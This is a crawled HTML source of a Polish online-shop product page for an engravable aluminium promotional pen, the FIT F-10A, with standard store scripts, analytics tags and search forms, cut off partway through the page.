

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cosmo-pen.eu/pl/dlugopis-fit-f-10a
body_size: 18342
content:
<!doctype html>
<html lang="pl">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'pl\u002DPL';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fpl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fstatic\u002Fversion1767951952\u002Ffrontend\u002FKS\u002Fgadzety\u002Fpl_PL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Długopis FIT F-10A – Długopis metalowy z grawerem | cosmo-pen.eu | niebieski"/>
<meta name="description" content="Sprawdź - Długopis FIT F-10A to elegancki długopis metalowy z możliwością nadruku lub graweru. Idealny na prezent i reklamę. Zamów online!"/>
<meta name="keywords" content="Długopis FIT F-10A,długopis,metalowy,z grawerem,reklamowy,tani,elegancki, modny"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="google-site-verification" content="google-site-verification=VF-X2_brPMEa_ywC5cEC6kqAi4uXoxO7HkR1uMg5_Zg"/>
<title>Długopis FIT F-10A – Długopis metalowy z grawerem | cosmo-pen.eu | niebieski</title>
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/css/slick.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/css/slick-theme.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/css/custom.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/Rootways_Megamenu/css/rootmenu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" />
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/js/jquery.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/js/main.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/js/slick.min.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/js/swiper.min.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/js/how_to_order.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/js/back-to-top.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/Mageplaza_GdprPro/js/cookie.js"></script>
<script  type="text/javascript"  src="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/Rootways_Megamenu/js/rootmenu.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.cosmo-pen.eu/pl/dlugopis-fit-f-10a" />
<link  rel="icon" type="image/x-icon" href="https://www.cosmo-pen.eu/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.cosmo-pen.eu/media/favicon/default/favicon.png" />
<link rel="alternate" hreflang="pl" href="https://www.cosmo-pen.eu/pl/" />
<link rel="alternate" hreflang="en" href="https://www.cosmo-pen.eu/en/" />
<link rel="alternate" hreflang="x-default" href="https://www.cosmo-pen.eu/" />
<link rel="canonical" href="https://www.cosmo-pen.eu/pl/" />

<meta name="google-site-verification" content="VF-X2_brPMEa_ywC5cEC6kqAi4uXoxO7HkR1uMg5_Zg" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2ZG37FF');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DEFBLG3NC8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DEFBLG3NC8');
</script><!-- Product Structured Data by Mageplaza SEO--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "D\u0142ugopis FIT F-10A",
    "description": "D\u0142ugopis metalowy FIT. Posiada trzy ringi w dolnej cz\u0119\u015bci korpusu. Nale\u017cy do grupy cienkich d\u0142ugopis\u00f3w (slim)\nWymiary d\u0142ugopisu: 135 x &Oslash;7 mm,\nMateria\u0142: aluminium,\nZnakowanie: grawer laserowy YAG, nadruk UV,\nKolor: niebieski\nWymiary znakowania: 85 x 4 mm (50 x 4 mm na przed\u0142u\u017ceniu klipa),\nTermin realizacji: 2-3 dni robocze, zale\u017cy od ilo\u015bci i dost\u0119pno\u015bci na magazynie,\n\nW cen\u0119 NIE jest wliczone pakowanie d\u0142ugopis\u00f3w w indywidualne woreczki foliowe po wykonaniu graweru,\nus\u0142ug\u0119 pakowania wykonujemy za dodatkow\u0105 op\u0142at\u0105, mo\u017ce ona wyd\u0142u\u017cy\u0107 czas realizacji zam\u00f3wienia.\n\nKoszt przygotowania plik\u00f3w:  w cenie zam\u00f3wienia na podstawie dos\u0142anych materia\u0142\u00f3w (preferowane krzywe wektorowe .cdr, .eps, .ai, .pdf lub dobrej jako\u015bci bitmapa np. jpg)",
    "sku": "F-10A",
    "url": "https:\/\/www.cosmo-pen.eu\/pl\/dlugopis-fit-f-10a",
    "image": "https:\/\/www.cosmo-pen.eu\/pl\/pub\/media\/catalog\/product\/f\/-\/f-10a.jpg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "PLN",
        "price": 1.3,
        "itemOffered": 0,
        "availability": "http:\/\/schema.org\/OutOfStock",
        "url": "https:\/\/www.cosmo-pen.eu\/pl\/dlugopis-fit-f-10a",
        "priceValidUntil": "2026-01-21"
    },
    "mpn": "F-10A",
    "brand": {
        "@type": "Brand",
        "name": "D\u0142ugopis FIT F-10A"
    }
}</script>        <link rel="stylesheet" type="text/css" media="all" href="https://www.cosmo-pen.eu/media/rootways/megamenu/menu_pl.css">

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-DEFBLG3NC8"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="D&#x0142;ugopis&#x20;FIT&#x20;F-10A" />
<meta property="og:image"
      content="https://www.cosmo-pen.eu/media/catalog/product/cache/a3a56fa2cb98c520944a9a6b1f539bc4/f/-/f-10a.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.cosmo-pen.eu/pl/dlugopis-fit-f-10a" />
    <meta property="product:price:amount" content="1.3"/>
    <meta property="product:price:currency"
      content="PLN"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-dlugopis-fit-f-10a page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".cosmo\u002Dpen.eu",
                "secure": false,
                "lifetime": "14400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Wygląda na to, że JavaScript jest wyłączony w twojej przeglądarce.</strong>
                    <span>
                        By w pełni cieszyć się naszą stroną, upewnij się, że włączyłeś JavaScript w swojej przeglądarce.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fpl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fpl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><a id="back-to-top" href="#" class="btn btn-primary back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span>Do góry</a>
<script type="text/x-magento-init">
{
    "*": {
        "backToTop": {}
    }
}
</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Przejdź do treści    </span>
</a>
                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label"><span>Waluta</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-PLN">
                    <span>PLN - złoty polski</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-EUR switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWZpdC1mLTEwYQ~~"}}'>EUR - euro</a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Język</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-pl">
                    <span>PL</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-en switcher-option">
                            <a href="https://www.cosmo-pen.eu/pl/stores/store/redirect/___store/en/___from_store/pl/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLWZpdC1mLTEwYQ~~/">
                                EN                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Witaj, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Telefon: +48 507 087 003'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="lub">
    <a href="https://www.cosmo-pen.eu/pl/customer/account/login/referer/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWZpdC1mLTEwYQ~~/"        >Zaloguj się</a>
</li>
<li><a href="https://www.cosmo-pen.eu/pl/customer/account/create/" id="ids1OucFkH" >Utwórz konto</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Przełącznik Nav</span></span>
<a
    class="logo"
    href="https://www.cosmo-pen.eu/pl/"
    title="reklamowe&#x20;d&#x0142;ugopisy&#x20;COSMO&#x20;z&#x20;grawerem"
    aria-label="store logo">
    <img src="https://www.cosmo-pen.eu/media/logo/default/logo-cosmo-pen.png"
         title="reklamowe&#x20;d&#x0142;ugopisy&#x20;COSMO&#x20;z&#x20;grawerem"
         alt="reklamowe&#x20;d&#x0142;ugopisy&#x20;COSMO&#x20;z&#x20;grawerem"
            width="500"            height="80"    />
</a>
<style>
    .minicart-wrapper .action.showcart:before {
    display: none;
}
</style>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.cosmo-pen.eu/pl/checkout/cart/"
       data-bind="scope: 'minicart_content'">
<i class="fas fa-shopping-cart" style="color: white; font-size: 32px;"></i>
<span class="text">Mój koszyk</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.cosmo-pen.eu\/pl\/checkout\/cart\/","checkoutUrl":"https:\/\/www.cosmo-pen.eu\/pl\/checkout\/","updateItemQtyUrl":"https:\/\/www.cosmo-pen.eu\/pl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.cosmo-pen.eu\/pl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.cosmo-pen.eu\/pl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","3"],"customerLoginUrl":"https:\/\/www.cosmo-pen.eu\/pl\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWZpdC1mLTEwYQ~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.cosmo-pen.eu\/pl\/captcha\/refresh\/","isRequired":false,"timestamp":1768417868}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fstatic\u002Fversion1767951952\u002Ffrontend\u002FKS\u002Fgadzety\u002Fpl_PL\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Szukaj</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.cosmo-pen.eu/pl/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Szukaj</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.cosmo-pen.eu/pl/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Szukaj&#x20;w&#x20;sklepie..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.cosmo-pen.eu/pl/catalogsearch/advanced/" data-action="advanced-search">
        Wyszukiwanie zaawansowane    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Szukaj"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Szukaj</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Por&#xF3;wnaj&#x20;produkty"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Porównaj produkty        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=TQ49Q0C]{text-align:center;margin:5px 0;padding:0}</style><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="TQ49Q0C" data-decoded="true">
<form class="form search advanced" action="https://www.cosmo-pen.eu/pl/catalogsearch/advanced/result/" method="get" id="form-validate">
<fieldset class="fieldset">
    <legend class="legend"><span>Ustawienia wyszukiwania</span></legend><br>
    <div class="field-row">
                        <div class="field sku">
            <div class="control">
                                <input type="text" name="sku" id="sku" value="" title="SKU - symbol produktu" class="input-text validate-length maximum-length-64" maxlength="128" placeholder="Kod produktu">



                            </div>
        </div>
                    <div class="field description">
            <div class="control">
                                <input type="text" name="description" id="description" value="" title="Description" class="input-text " maxlength="128" placeholder="Nazwa/tag/słowo kluczowe">



                            </div>
        </div>
                    <div class="field price">
            <div class="control">
                

<div class="range-price-fields">
    <div class="field">
        <div class="input-container">
            <input name="price[from]" value="" id="price" title="Price" class="input-text input-field" placeholder="cena od" type="text" maxlength="128" data-validate="{number:true, 'validate-not-negative-number':true, 'less-than-equals-to':'#price_to'}">
        </div>
    </div>

    <div class="field">
        <div class="input-container">
            <input name="price[to]" value="" id="price_to" title="Price" class="input-text input-field" placeholder="cena do" type="text" maxlength="128" data-validate="{number:true, 'validate-not-negative-number':true, 'greater-than-equals-to':'#price'}">
        </div>
    </div>

    <div class="field">
        <div class="label-container">
            <label class="addafter" for="price_to">
                PLN            </label>
        </div>
    </div>
</div>

                    </div>
        </div>
                    <div class="field manufacturer">
            <div class="control">
                                        <select name="manufacturer" id="manufacturer" class="multiselect" title="Dostawca" size="1" style="color: gray;"><option value="">Wybierz producenta</option><option value="4">Millenium</option><option value="36">Bluecollection</option></select>                                    </div>
        </div>
                    <div class="field colors">
            <div class="control">
